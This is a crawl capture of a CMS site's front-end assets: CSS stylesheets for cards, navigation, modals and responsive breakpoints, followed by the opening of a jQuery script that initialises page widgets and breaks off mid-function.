    flex: none;
}

.ys_ph_navbar3 .ys_phnav_search {
    flex: none;
    margin-top: 30px;
}

.ys_ph_navbar3 .ys_phmenu_close {
    font-size: 20px;
}

a[href="javascript:;"] {
    cursor: default;
}

.mc_main_banner_style1 {
    margin: 40px 0;
}

.mc_main_banner_style1 .mc_mainban_li {
    overflow: hidden;
}

.mc1_cont_list {
    font-size: 10px;
    margin: 0 -1.7em;
    display: flex;
    flex-wrap: wrap;
}

.mc1_content_li {
    width: 33.333333%;
    padding: 0 1.7em;
    margin: 1.7em 0;
    min-height: 450px;
    order: 0;
}

.mc1_cont_lisbox {
    display: flex;
    flex-direction: column;
    height: 100%;
    padding: 20px 16.5px 34px;
    background: #fff;
    /* box-shadow: 0.262px 4.993px 41.83px 5.17px rgba(169, 169, 169, 0.26); */
    box-shadow: 0 15px 35px rgb(50 50 93 / 10%), 0 5px 15px rgb(0 0 0 / 7%);

    overflow: hidden;
    transition: all .36s;
}

.mc1_cont_lisbox a {
    display: block;
}

.mc1_cont_imgbox {
    flex: none;
}

.mc1_cont_mid {
    flex: auto;
    padding: 18px 10px;
}

.mc1_cont_bot {
    margin-top: auto;
    flex: none;
    padding: 0 10px;
}

.mc1_cont_morebtn {
    display: inline-block;
}

.mc1_cont_txt {
    color: #666;
}

.mc1_cont_title.mc_title20 {
    line-height: 1.7;
    height: 3.4em;
    overflow: hidden;
    font-weight: normal;
    color: #333;
    margin-bottom: 15px;
}

.mc1_cont_bot {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.mc1_cont_tag,
.mc1_cont_tag a {
    font-size: 14px;
    color: #9ba3ad;
}

.mc1_cont_tag a {
    display: inline-block !important;
}

.mc1_cont_tag a:not(:first-child) {
    display: none !important;
}

.mc1_cont_type a {
    color: #8b949f;
}

.mc1_cont_more {
    flex: none;
    margin-left: 20px;
}

.mc1_cont_morebtn {
    font-size: 14px;
    padding: 0 30px;
    line-height: 3.5;
    border-radius: 40px;
}

.mc1_cont_morebtn .iconfont {
    margin-left: 5px;
}

.mc1_content_adv .mc1_cont_lisbox {
    padding: 0 !important;
}

.mc1_content_advimg {
    width: 100%;
    height: 100%;
}

.mc1_cont_list4 .mc1_content_li {
    width: 25%;
    min-height: 0;
}

.mc1_cont_list4 .mc1_cont_lisbox {
    padding: 15px 12px 25px;
}

.mc1_cont_list.mc1_cont_list4 {
    margin: 0 -1.5em;
}

.mc1_cont_list.mc1_cont_list4 .mc1_content_li {
    padding: 0 1.5em;
}

.mc1_cont_list4 .mc1_cont_title {
    font-size: 18px;
    line-height: 1.5;
    height: 3em;
    margin-bottom: 5px;
}

.mc1_cont_list4 .mc1_cont_txt p {
    font-size: 14px;
    line-height: 24px;
}

.mc1_cont_list4 .mc1_cont_morebtn {
    padding: 0 22px;
    line-height: 3;
}

.ys_page_wrap .item_random {
    display: none;
}

.mc_mainban_li {
    overflow: hidden;
}

.mc1_cont_imgbox .mc_d1video_playbtn {
    display: none;
}

/* .mc1_cont_videobox .mc_d1video_playbtn{
    display: inline-block;
}

.mc1_cont_videobox::before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    z-index: 4;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, .4);
    pointer-events: none;
} */

.ys_page_wrap1 .ys_main_left.ys_main_bg {
    background: transparent !important;
    padding: 0 !important;
    box-shadow: none !important;
}

.ys_page_wrap1 .ys_page_f1 .mc_retrieval {
    padding: 26px 0;
}

.mc1_cont_txt {
    display: none;
}

.mc1_cont_type {
    margin: 5px 0 10px;
}


.ys_page_wrap1 .ys_main_center {
    margin-top: 3em;
}

.ys_page_wrap1 .ys_main_center:not(.ys_main_center_index) {
    margin-top: 0 !important;
}

.mc1_cont_list .mc_a1cont_adv {
    width: 100%;
}

.mc1_cont_list .mc_a1cont_li {
    padding: 0 1.7em;
    margin: 1.7em 0;
    background: transparent;
}

.mc1_cont_list .ys_cont25 {
    padding: 0;
}

.ys_page_wrap1 .mc_rtl_submit {
    border-radius: 30px;
}

.mc_temp_titlebox.botpadding {
    padding-bottom: 22px;
}

.ys_main_center_index .mc1_cont_list {
    padding: 2em 0;
}

.mc_main_banner+.mc1_content .mc1_cont_list {
    padding-top: 0;
}

.ys_hd_pc_style1 .ys_cont1200 {
    display: flex;
}

.ys_hd_pc_style1 .mc_pchd_l {
    margin-right: 20px;
}

.mc_pchd_r {
    flex: none;
}

/* 20220413 */
.ys_main_detail>.ys_main_bg {
    position: relative;
}

.mc_detail_fixedwrap {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
}

.mc_detail_fixedwrap {
    display: none;
    position: absolute;
    left: 0;
    z-index: 50;
}

.mc_detail_fixedwrap.show{
    display: block;
}
.mc_detail_fixedwrap.hide{
    display: none !important;
}

.mc_detail_fixed {
    display: flex;
    align-items: center;
    justify-content: space-between;
    background: #fff;
    border-radius: 12px 12px 0 0;
    box-shadow: 0px 0px 28.5px 1.5px rgba(88, 88, 88, 0.2);
    padding-top: 20px !important;
    padding-bottom: 20px !important;
    width: calc(1200px - 331px);
    max-width: 100%;
    position: fixed;
    bottom: 0;
}

.ys_main_full .mc_detail_fixed{
    width: 1200px;
}

.mc_dtfix_download>a {
    border-radius: 5px;
}

.mc_dtfix_l{
    flex: 1;
    min-width: 0;
}

.mc_dtfix_r {
    flex: none;
    display: flex;
    align-items: center;
}

.mc_dtfix_download>a {
    margin-right: 0 !important;
}

.mc_dtfix_r>div {
    margin-left: 30px;
}

.mc_dtfix_likebtn,
.mc_dtfix_sharebtn {
    font-size: 16px;
    line-height: 30px;
    color: #999;
}


.mc_dtfix_likebtn .iconfont,
.mc_dtfix_sharebtn .iconfont {
    font-size: 1.4em;
    margin-right: 4px;
    display: inline-block;
    vertical-align: middle;
}

.mc_dtfix_likebtn>span,
.mc_dtfix_sharebtn>span {
    display: inline-block;
    vertical-align: middle;
}

.mc_share_modal {
    white-space: nowrap;
}

.mc_dtfix_download .icon-xiazai{
    font-size: inherit !important;
}

.mc_dtfix_title {
    line-height: 1.5 !important;
    height: 1.5em;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.mc_e2_hd .mc_dltemp_btnbox{
    display: none;
}

.mc_dowload_donate.article-donate .btn-lg {
    font-size: 16px;
    line-height: 46px;
    min-width: 160px;
}

.mc_b2b_txt2{
    padding-bottom: 60px;
}

.entry-meta{
    margin-top: 60px;
}

.mc_dtfix_download .mc_dltemp_btn{
    font-size: 16px;
    min-width: 150px;
    border-radius: 21px;
}
/* cssend */


@media screen and (min-width: 1200px) {
    .ys_page_wrap1 .mc_rtl_submit {
        border-radius: 30px;
        min-width: 120px;
    }

    .mc1_cont_lisbox:hover {
        box-shadow: 0 5px 5px rgb(50 50 93 / 10%), 0 5px 5px rgb(0 0 0 / 7%);
    }
}

@media screen and (max-width: 1199px) {
    .ys_hd_pc_style1 {
        display: none;
    }

    .ys_hd_ph {
        display: block;
    }

    .mc_search_form {
        padding: 0 20px;
        border-radius: 30px;
        border: 1px solid #eee;
    }

    .mc_search_form input {
        border: 0;
    }

    .ys_page_wrap1 .pager .disabled>span,
    .ys_page_wrap1 .pager li>a {
        background: transparent !important;
    }

}


.ys_main_center_index .ys_main_left{
    border-radius: 12px;
    overflow: hidden;
    box-shadow: 0px 4px 25px 0px rgb(0 0 0 / 6%);
}

.mc_user_right,
.mc_userl_bot,
.mc_userl_top,
.ys_main_left.ys_main_bg{
    border-radius: 12px;
}

.mc_d2_top,
.mc_d2_bot,
.mc_mr_imgli,
.mc_mr_box,
.ys_main_detail .ys_main_content,
.ys_main_comment,
.ys_main_like,
.mc_b2_bot,
.mc_b2_top,
.ys_main_left:not(.ys_main_detail){
    border-radius: 12px;
    overflow: hidden;
}

.mc_b2b_txt2{
    min-height: auto !important;
}

.he_input input{
    width: 100%;
    height: 46px;
    font-size: 14px;
    border: 1px solid #ccd2dd;
    padding: 0 20px;
    border-radius: 5px;
    transition: all .4s;
}

.he_input{
    margin-bottom: 10px;
}

.ys_modal_form .ys_modal_content{
    width: 510px;
    padding: 50px 42px;
    border-radius: 10px;
}

.he_input1{
    position: relative;
}

.he_input1 button{
    position: absolute;
    top: 50%;
    right: 20px;
    font-size: 14px;
    transform: translateY(-50%);
    /*color: #fc6d6d;*/
}

.he_input1 .input-group-btn{
    position: absolute;
     top: 50%;
    right: 20px;
    transform: translateY(-50%);
    width: 100px;
    cursor: cursor;
}

.he_input1 .input-group-btn img{
    width: 100%;
}

.he_formtit{
    font-size: 18px;
    color: #333;
    line-height: 1.5;
    margin-bottom: 25px;
}

.ys_modal_form .mc_sendform_submitbtn{
    width: 100%;
    font-size: 18px;
    height: 46px;
    border-radius: 5px;
    transition: all .4s;
    /*border: 1px solid #fc6d6d;*/
    /*background-color: #fc6d6d;*/
    color: #fff;
}

.ys_modal_form .mc_login_submit{
    padding-top: 10px;
}

.mc_send_from {
    max-height: 80vh;
}
.ys_modal_form .mCSB_scrollTools .mCSB_draggerContainer {
  right: -60px;
}

.ys_modal_form .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  width: 4px;
}

.layer-anim {
    animation: none !important;
}

.ys_modal_form #mCSB_1_scrollbar_vertical{
    visibility: visible !important;
}

--- FILE ---
content_type: text/css
request_url: https://digital.yongsy.com/assets/addons/cms/default/css/media.css
body_size: 4402
content:
@charset "utf-8";

/* 调大看小 */

/* 1920~1441 pc大屏幕 */
@media screen and (max-width: 1680px) {}

@media screen and (max-width: 1560px) {}

/* 1440~1200 pc小屏幕 重点*/
@media screen and (max-width: 1440px) {
    .ys_hd_pc_style1 .mc_pchd_navbar {
        font-size: 8px;
    }

    .ys_hd_pc_style1 .mc_pchd_btn {
        min-width: 100px;
        padding: 9px 20px;
    }
    
    .ys_modal_form .ys_modal_content {
        padding: 36px 36px;
    }
    
    .he_formtit {
        margin-bottom: 15px;
    }
    
    /*.he_input input {*/
    /*    height: 40px;*/
    /*}*/
    
    /*.he_input1 .input-group-btn {*/
    /*    width: 92px;*/
    /*}*/
    
    /*.ys_modal_form .mc_sendform_submitbtn {*/
    /*    font-size: 16px;*/
    /*    height: 40px;*/
    /*}*/
    
}

@media screen and (max-width: 1360px) {}

@media screen and (max-width: 1280px) {

    .ys_main_left {
        width: calc(76% - 30px);
    }

    .ys_main_right {
        width: 24%;
        margin-left: 30px;
    }

    .mc_d2_iframebox iframe {
        min-height: 34vw;
    }

    .mc1_content_li {
        min-height: 35.15625vw;
    }

    /* .mc1_cont_list4 .mc1_content_li {
        min-height: 34.677vw;
    } */

    .mc1_cont_morebtn {
        padding: 0 25px;
        line-height: 3.2;
    }

    .mc1_cont_list4 .mc1_cont_morebtn {
        padding: 0 20px;
        line-height: 3;
    }

    .mc1_cont_more {
        margin-left: 12px;
    }

    .mc_detail_fixed{
        width: calc((100% - 80px) * 0.76 - 30px);
    }

    .ys_main_full .mc_detail_fixed{
        width: calc(100% - 80px);
    }
}

@media screen and (max-width: 1200px) {
    .ys_main_left {
        width: calc(100% - 290px);
    }

    .ys_main_right {
        width: 260px;
        margin-left: 30px;
    }

    .mc_main_banner,
    .ys_main_center,
    .ys_footer,
    .mc_mainbot_apply,
    .mc_pchd_navbar {
        font-size: 8px;
    }

    .ys_main_content,
    .ys_main_left.ys_main_bg {
        padding-bottom: 60px;
    }

    .mc_b2b_txt2 {
        padding-bottom: 70px;
    }

    .mc_b2b_txt2 .mc_b2b_login {
        padding-bottom: 70px;
    }

    .mc_b2_bot {
        padding-bottom: 60px;
    }

    .mc_b2t_l {
        flex: none;
    }

    .mc_b2t_r {
        text-align: right;
    }

    .mc_b2t_btn {
        margin-top: 3px;
        margin-bottom: 3px;
    }

    .mc_d2b1_imgbox {
        width: 210px;
    }

    .mc_d2b1_txtbox {
        width: calc(100% - 210px);
        padding-left: 30px;
    }

    .mc_dowload_donate.article-donate .btn-lg {
        line-height: 42px;
        min-width: 140px;
    }

    .mc1_cont_list {
        font-size: 6px;
    }

    .mc1_cont_list4 .mc1_content_li {
        width: 33.333333%;
    }

    .mc1_cont_list4 .mc1_content_li {
        min-height: 36vw;
    }

    .ys_page_wrap1 .ys_page_f1 .mc_retrieval{
        margin-bottom: 10px;
    }

    .mc_detail_fixed{
        width: calc(100% - 80px - 290px);
    }
    /* 1200e */
}

/* 1199~992 平板横屏*/
@media screen and (max-width: 1199px) {
    .ys_pcfy {
        display: none;
    }

    .entry-meta {
        margin-top: 30px;
    }

    .mc_share {
        display: none;
    }

    .mc_dtfix_share{
        display: none;
    }

    .ys_main_full .mc_detail_fixed{
        width: calc(100% - 80px);
    }
}

/* 991~768 平板竖屏 重点*/
@media screen and (max-width: 991px) {
    .mc_pchd_active {
        display: none;
    }

    .mc_pchd_nav {
        display: none;
    }

    .mc_pchd_logo span {
        font-size: 16px;
    }

    .mc_pchd_btn {
        font-size: 14px;
    }

    .mc_pchd_subnav>li:not(:last-child) {
        margin-right: 35px;
    }

    .mc_pchd_subnav>li>a {
        font-size: 14px;
    }

    .mc_pchd_nav>li>a,
    .mc_pchd_r>div,
    .mc_pchd_l>div {
        line-height: 56px;
    }

    .mc_pchd_subnav>li>a {
        line-height: 48px;
    }

    .ys_hd_pc {
        height: 104px;
    }

    .ys_main_container {
        flex-wrap: wrap;
    }

    .ys_main_left {
        width: 100%;
    }

    .ys_main_right {
        display: none;
        width: 100%;
        margin: 30px 0 0;
    }

    .mc_mrarticle_index {
        font-size: 24px;
    }

    .mc_title28 {
        font-size: 24px;
    }

    .mc_title26 {
        font-size: 22px;
    }

    .mc_title24 {
        font-size: 20px;
    }

    .mc_title20 {
        font-size: 18px;
        line-height: 1.5;
        font-weight: bold;
    }

    .mc_title18 {
        font-size: 16px;
        line-height: 1.5;
        font-weight: bold;
    }

    .ys_cont40 {
        padding: 0 30px;
    }

    .mc_a1cont_top span {
        font-size: 14px;
        line-height: 20px;
        padding: 0 5px;
    }

    .mc_a1cont_top {
        display: inline;
        margin: 0 2px 0 5px;
    }

    .mc_a1cont_list3 .mc_a1cont_li {
        width: 50%;
    }

    .mc_mbapply_btn {
        font-size: 16px;
    }

    .mc_ft_navbox {
        display: none;
    }

    .mc_main_banner {
        margin-bottom: 30px;
    }

    .mc_a1cont_icon .iconfont {
        font-size: 14px;
        width: 24px;
        height: 24px;
        line-height: 24px;
    }

    .mc_pchdbot_container .mCSB_scrollTools.mCSB_scrollTools_horizontal,
    .mc_pchdbot_container .mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,
    .mc_pchdbot_container .mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_draggerRail {
        height: 4px;
    }

    .mc_b1act_tag {
        font-size: 12px;
    }

    .mc_a1cont_list2 .mc_a1cont_imgbox {
        width: 40%;
    }

    .mc_a1cont_list2 .mc_a1cont_txtbox {
        width: 60%;
    }

    .mc_rtl_select {
        margin-right: 15px;
    }

    .mc_rtl_inputbox {
        width: 200px;
    }


    .mc_a1cont_titlebox {
        margin: 15px 0 12px;
    }


    .mc_rtl_submit,
    .mc_rtl_input {
        font-size: 14px;
    }

    .mc_rtl_input::-webkit-input-placeholder {
        /* WebKit browsers */
        font-size: 14px;
    }

    .mc_rtl_input:-moz-placeholder {
        /* Mozilla Firefox 4 to 18 */
        font-size: 14px;
    }

    .mc_rtl_input::-moz-placeholder {
        /* Mozilla Firefox 19+ */
        font-size: 14px;
    }

    .mc_rtl_input:-ms-input-placeholder {
        /* Internet Explorer 10+ */
        font-size: 14px;
    }

    .mc_rtl_submit,
    .mc_rtl_input {
        height: 40px;
    }

    .mc_rtl_submit {
        min-width: 80px;
    }

    .mc_rtl_select .ys_select_li {
        font-size: 14px;
    }

    .mc_rtl_select .ys_select_bd {
        padding: 10px 0;
        max-height: 129px;
    }

    .mc_b2t_btn {
        font-size: 14px;
        min-width: 6em;
        margin-left: 10px;
    }

    .mc_b2t_txt1 {
        margin-bottom: 10px;
    }

    .mc_b2t_txt2 {
        line-height: 1.5;
    }

    .mc_b2b_hd {
        margin-bottom: 25px;
    }

    .mc_b2b_title {
        margin-bottom: 15px;
    }

    .mc_b2b_message>div:not(:last-child)::after {
        margin: 0 10px;
    }

    .mc_b2b_txt1.mc_txt1632 {
        font-size: 6px;
    }

    .mc_b2blogin_btn {
        font-size: 14px;
        padding: 0 1em;
        min-width: 10em;
    }

    .mc_b2blogin_tip {
        margin-bottom: 20px;
    }

    .mc_innav>li>a {
        font-size: 16px;
    }

    .mc_innav>li:not(:last-child) {
        margin-right: 25px;
    }


    .ys_main_full .mc_d1video_list.mc_a1cont_list3 .mc_d1video_li {
        width: 50%;
    }

    .mc_d1video_list.mc_a1cont_list3 .mc_d1video_li {
        margin-bottom: 20px;
    }

    .mc_d1video_list.mc_a1cont_list3 .mc_a1cont_adv {
        margin-bottom: 25px;
    }

    .mc_d2b_title {
        margin-bottom: 20px;
    }


    .mc_d2video_playbtn {
        font-size: 50px;
    }

    .mc_b2b_pdfbox {
        width: 100%;
        margin-top: 10px;
    }

    .mc_d2b_box {
        flex-wrap: wrap;
    }

    .mc_b2b_pdf {
        margin-left: 0;
        margin-right: 15px;
    }

    .mc_d2_iframebox iframe {
        min-height: 200px;
        height: 40vw;
    }

    .mc_pchdbot_container {
        display: none;
    }

    .mc_phhdbot_container {
        display: block;
    }

    .mc_innav::-webkit-scrollbar,
    .mc_pchd_subnav::-webkit-scrollbar {
        width: 0 !important;
        height: 0 !important;
        display: none;
    }

    .mc_innav,
    .mc_pchd_subnav {
        -ms-overflow-style: none;
    }

    .mc_innav,
    .mc_pchd_subnav {
        overflow: -moz-scrollbars-none;
    }

    .article-donate .btn-lg {
        font-size: 16px;
    }

    .article-donate .btn-lg {
        line-height: 36px;
    }

    .entry-meta {
        margin-top: 20px;
    }

    .mc_b2bpdf_btn {
        padding: 9px 10px;
    }

    .mc_titletemp_r.mc_txt1630,
    .mc_titletemp_txt.mc_txt1630 p {
        line-height: 1.5;
    }

    .mc_title_style1 .mc_titletemp_titlebox {
        margin-bottom: 5px;
    }

    .mc_dltemp_author {
        margin-top: 15px;
    }

    .mc_dltemp_txt {
        margin-top: 15px;
    }

    .mc_dltemp_btn {
        min-width: 100px;
        line-height: 34px;
        margin-right: 15px;
    }

    .mc_dltemp_btnbox {
        margin-top: 30px;
    }

    .mc1_content_li {
        width: 50% !important;
    }

    .mc1_content_li {
        min-height: 52vw !important;
    }

    .mc1_cont_txt.mc_txt1630 p {
        font-size: 16px;
        line-height: 1.75;
    }

    .mc1_cont_list4 .mc1_content_li {
        min-height: 53.5vw !important;
    }

    .mc_phhd_subnav2 .mc_pchd_subnav{
        padding-right: 20px;
        margin-right: -20px;
    }

    .mc_pchd_subnav>li:not(:last-child) {
        margin-right: 20px;
    }

    .mc_dowload_donate.article-donate .btn-lg {
        min-width: 120px;
        line-height: 40px;
    }

    .mc_detail_fixed{
        width: calc(100% - 80px);
    }
    /* 991e*/
}

/* <768 移动端 重点*/
@media screen and (max-width: 768px) {
    .ys_ban_pc {
        display: none;
    }

    .ys_ban_video {
        display: none;
    }

    .ys_ban_ph {
        display: block;
    }
}

@media screen and (max-width: 767px) {

    .ys_cont1680,
    .ys_cont1560,
    .ys_cont1440,
    .ys_cont1400,
    .ys_cont1360,
    .ys_cont1280,
    .ys_cont1200,
    .ys_cont1000,
    .ys_cont950 {
        padding: 0 15px;
    }

    .mc_mainban_dots .slick-dots li.slick-active {
        width: 20px;
    }

    .mc_dots_style1 .slick-dots li {
        width: 20px;
    }

    .mc_a1cont_li {
        padding: 20px 0;
    }

    .ys_cont40 {
        padding: 0 15px;
    }

    .mc_a1cont_list2 .mc_a1cont_titlebox,
    .mc_a1cont_titlebox {
        margin: 15px 0 8px;
    }

    .mc_a1cont_mes>div:not(:last-child)::after {
        margin: 0 4px;
    }

    .mc_a1cont_bot {
        display: block;
    }

    .mc_a1cont_zan {
        margin-top: 3px;
    }

    .mc_a1cont_list2 .mc_a1cont_lisbox {
        display: block;
    }

    .mc_a1cont_list2 .mc_a1cont_imgbox {
        width: 100%;
    }

    .mc_a1cont_list2 .mc_a1cont_txtbox {
        width: 100%;
        padding: 0;
    }

    .mc_a1cont_list3 .mc_a1cont_li {
        width: 100%;
    }

    .mc_a1cont_list3 .mc_a1cont_adv .mc_a1cont_lisbox {
        height: 200px;
    }

    .mc_a1cont_list3 .mc_a1cont_li.mc_a1cont_adv {
        margin-bottom: 30px;
    }

    .mc_a1s2_li {
        width: 100%;
    }

    .mc_a1cont_list3_wrap {
        padding-bottom: 10px;
    }

    .ys_main_comment {
        padding-bottom: 30px;
    }

    .mc_a1s2_listwrap {
        padding-bottom: 20px;
    }

    .mc_mbapply_btn {
        font-size: 14px;
        line-height: 2.5em;
        padding: 0 1.2em;
        margin: 0 .5em;
    }

    .mc_fttop_container {
        display: block;
        padding: 20px 15px 20px;
    }

    .mc_ft_contact {
        margin-top: 15px;
    }

    .mc_mbapply_btn {
        border: 1px solid #fff;
    }

    .mc_mainbot_apply {
        text-align: center;
        color: #fff;
        padding: 30px 0;
    }

    .mc_mbapply_title {
        font-size: 20px;
    }

    .mc_fttop_title {
        margin-bottom: 10px;
    }

    .mc_ftbot_box {
        flex-flow: column-reverse;
    }

    .mc_ft_other {
        width: 100%;
        margin: 0 0 6px;
    }

    .mc_ft_copyright p {
        line-height: 1.5;
    }

    .mc_ft_about {
        width: 100%;
    }

    .ys_main_center {
        margin-bottom: 40px;
        margin-top: 30px !important;
    }

    .mc_pchd_demo {
        display: none;
    }

    .mc_ft_friendship {
        flex-wrap: wrap;
    }

    .mc_friendship_dt {
        margin-bottom: 5px;
    }

    .mc_ftqr_li {
        width: 90px;
    }

    .mc_friendship_dd p {
        float: left;
        margin-right: 1.2em;
    }

    .mc_pchd_logo span {
        font-size: 14px;
    }

    .ys_main_content,
    .ys_main_left.ys_main_bg {
        padding: 35px 0;
    }

    .mc_rtl_form {
        display: block;
    }

    .mc_rtl_select,
    .mc_rtl_inputbox {
        width: 320px;
        max-width: 100%;
        margin-bottom: 10px;
    }

    .mc_breadnav_box {
        display: none;
    }

    .mc_breadnav_box {
        padding: 16px 0;
    }

    .mc_b2t_container {
        flex-wrap: wrap;
    }

    .mc_b2t_l {
        width: 100%;
        margin-bottom: 15px;
    }

    .mc_b2t_btn {
        margin: 0 15px 0 0;
    }

    .mc_b2t_txt2 {
        font-size: 14px;
    }

    .mc_b2b_title {
        font-size: 20px;
    }

    /* .mc_b2b_tag {
        width: 100%;
        margin: 2px 0;
    } */

    /* .mc_b2b_message>div:not(:first-child):after{
        display: none;
    } */
    /* .mc_b2b_message>div:nth-last-child(2){
        margin-right: 10px;
    } */

    /* .mc_b2b_message>div{
        margin-right: 10px;
    } */

    /* .mc_b2b_date::after,
    .mc_b2b_tag::after,
    .mc_b2b_type::after {
        display: none !important;
    } */

    .mc_b2b_txt1 p {
        line-height: 1.75;
    }

    .mc_b2b_hd {
        margin-bottom: 20px;
    }

    .mc_b2blogin_tip {
        font-size: 16px;
    }

    .mc_b2blogin_btn {
        line-height: 2.5;
        min-width: 7em;
        border-radius: 10px;
    }

    .mc_b2b_txt2 {
        padding-bottom: 30px;
    }

    .mc_b2b_txt2 .mc_b2b_login {
        padding-bottom: 30px;
    }

    .mc_b2_bot {
        padding-bottom: 35px;
    }

    .mc_b2b_login::before {
        height: 40vh;
    }

    .ys_cont25 {
        padding: 0 15px;
    }

    .mc_innav_box {
        margin: -5px 0 5px;
    }

    .mc_d1video_li {
        width: 100% !important;
    }

    .mc_d1video_list {
        padding-bottom: 20px;
    }

    .mc_innav_box {
        margin-bottom: 0;
    }

    /* .mc_b2b_pdf {
        width: 100%;
        margin-top: 10px;
    } */

    .mc_d2b_box {
        flex-wrap: wrap;
    }

    .mc_d2video_playbtn {
        font-size: 36px;
    }

    .mc_d2b_hd {
        padding: 15px 0 30px;
    }


    .mc_d2_bot {
        padding: 35px 0;
    }

    .mc_d2b1_content {
        flex-wrap: wrap;
    }

    .mc_d2b1_txtbox {
        width: 100%;
        padding: 0;
        margin-top: 20px;
    }

    .mc_d2b1_imgbox {
        width: 150px;
    }

    .mc_d2b1_name {
        padding: 0 0 .5em;
        margin-bottom: 10px;
    }

    .mc_d2b1_txt1 {
        margin-bottom: 15px;
    }

    .mc_d2b2_title {
        margin-bottom: 15px;
    }

    .mc_e1dl_li {
        width: 100%;
    }

    .mc_section_e1 {
        padding-bottom: 20px;
    }

    .mc_b2bpdf_btn .iconfont {
        margin-left: 5px;
    }

    .mc_b2bpdf_btn {
        font-size: 14px;
    }

    .mc_hduser_xl {
        left: auto;
        right: -10px;
        transform: none;
    }

    .mc_pchd_logo img {
        max-height: 36px;
    }

    .mc_hduser_name>span {
        max-width: 5em;
    }

    .mc_main_banner {
        margin-left: -15px;
        margin-right: -15px;
    }

    .mc_ft_contact {
        display: none;
    }

    .mc_b2b_message {
        width: 100%;
    }

    .mc_innav {
        padding-bottom: 10px;
    }

    .ys_main_content,
    .ys_main_left.ys_main_bg {
        padding-top: 20px;
    }

    .mc_section_d1,
    .mc_section_e1 {
        margin-top: 10px;
    }

    .ys_page_e2 .ys_main_left.ys_main_bg {
        padding-top: 20px;
    }

    .mc_b2b_txt2 {
        padding-top: 25px;
    }

    .mc_b2b_txt2 .mc_b2b_login {
        padding-top: 25px;
    }

    .mc_b2b_txt2 .mc_b2b_login {
        padding-top: 25px;
    }

    .mc_search_empty {
        margin-top: 40px;
    }

    .mc_b2b_message>div:not(:last-child)::after {
        margin: 0 8px;
    }

    .mc_c1article_list .mc_a1cont_li:first-child {
        padding-top: 10px;
    }


    .mc_dowload_donate.article-donate .btn-lg {
        font-size: 14px;
        line-height: 36px;
        min-width: 100px;
    }

    .mc_pchd_top>.ys_cont1200 {
        display: flex;
        justify-content: space-between;
        align-items: center;
    }

    .mc_pchd_top>.ys_cont1200::before,
    .mc_pchd_top>.ys_cont1200::after {
        display: none;
    }

    .mc_hd_user {
        margin-left: 25px;
    }

    .mc_pchd_r {
        flex: none;
    }

    .mc_hduser_name>img {
        width: 28px;
        height: 28px;
        margin-right: 5px;
    }


    .mc_title_style2 .ys_cont40 {
        flex-wrap: wrap;
    }

    .mc_titletemp_titlebox {
        width: 100%;
        margin-bottom: 12px !important;
    }

    .mc_title_style2 .mc_titletemp_flexbox {
        padding-left: 0;
    }

    .mc_titletemp_txt {
        padding-right: 0;
        width: 100%;
        margin-bottom: 15px;
    }

    .mc_titletemp_flexbox {
        flex-wrap: wrap;
    }

    .mc_titletemp_r .iconfont {
        font-size: 14px;
    }

    .mc_temp_download {
        flex-wrap: wrap;
        flex-direction: column-reverse;
    }

    .mc_dltemp_imgbox {
        max-width: 240px;
        width: 100%;
    }

    .mc_dltemp_txtbox {
        width: 100%;
        padding: 0;
        margin-bottom: 25px;
    }

    .mc_dltemp_btnbox {
        margin-top: 15px;
    }

    .mc_dltemp_txt {
        margin-top: 5px;
    }

    .mc_dltemp_author {
        margin-top: 6px;
    }

    .mc_dltemp_txt {
        margin-top: 6px;
    }

    .mc_dltemp_btnbox {
        margin-top: 20px;
    }

    .ys_modal_qrcode .ys_modal_content {
        padding: 60px 40px;
    }

    /**/
    .ys_ft_urlbtn {
        display: block;
        z-index: 20;
        text-align: center;
        font-size: 14px;
        line-height: 18px;
        padding: 20px 12px;
        width: calc(1em + 24px);
        position: fixed;
        right: 15px;
        bottom: 50px;
        border-radius: 30px;
        box-shadow: 0 4px 12px rgb(0 0 0 / 6%);
    }

    .mc_titletemp_r {
        margin-left: 0;
    }

    .mc1_content_li {
        width: 100% !important;
    }

    .mc1_content_li {
        min-height: 110vw !important;
    }

    .mc1_cont_morebtn {
        padding: 0 20px;
        line-height: 3;
    }

    .mc1_cont_list4 .mc1_cont_morebtn {
        padding: 0 16px;
        line-height: 2.8;
    }

    .mc_main_banner.mc_main_banner_style1{
        margin: 30px 0;
    }

    .mc1_cont_lisbox {
        box-shadow: 0.262px 4.993px 14.55px 0.45px rgba(169, 169, 169, 0.46);
    }

    .ys_page_wrap1 .mc_main_banner {
        margin-left: 0;
        margin-right: 0;
    }

    .mc_main_banner+.mc1_content{
        margin-top: -10px;
    }

    .mc1_cont_list4 .mc1_content_li {
        min-height: 110vw !important;
    }

    .ys_phnav_logo img{
        max-height: 36px;
    }

    .mc_detail_fixed{
        /* width: calc(100% - 30px); */
        width: 100% !important;
        padding: 0 !important;
        left: 0;
        border-radius: 0;
        bottom: 0;
    }

    .mc_dtfix_l{
        display: none;
    }

    .mc_dtfix_r{
        width: 100%;
    }

    .mc_dtfix_r>div{
        margin-left: 0;
        flex: 1;
        text-align: center;
    }

    .mc_dtfix_likebtn{
        width: 100%;
        height: 50px;
        line-height: 50px;
        background: #ebf3ff;
        color: #858e99;
        display: block !important;
    }

    .mc_dltemp_btn{
        font-size: 16px;
        width: 100%;
        height: 50px;
        line-height: 50px;
        border-radius: 0 !important;
    }

    .mc_dltemp_btn span{
        vertical-align: middle;
    }

    .ys_main_full .mc_detail_fixed{
        width: calc(100% - 30px);
    }
    
    
    .ys_modal_form .ys_modal_content {
        padding: 36px 20px;
        max-height: calc(80vh + 56px);
    }
    .he_input input {
        padding: 0 15px;
    }
    .ys_modal_form .mCSB_scrollTools .mCSB_draggerContainer {
        right: -39px;
    }
    /* 767e */
}

@media screen and (max-width: 480px) {}

--- FILE ---
content_type: application/javascript
request_url: https://digital.yongsy.com/assets/addons/cms/default/js/common.js
body_size: 2620
content:
$(function () {
    // wow初始化
    new WOW().init();
    navInit();
    userXl();
    pageInit();

    if ($(".mc_detail_fixedwrap").length > 0) {
        detailFixed();
    }

    // 内页飘窗
    function detailFixed() {
        var navHeight = 0;
        var start = 0;
        var end = 0;

        init();

        console.log(start,end);

        $(window).on("load", init);
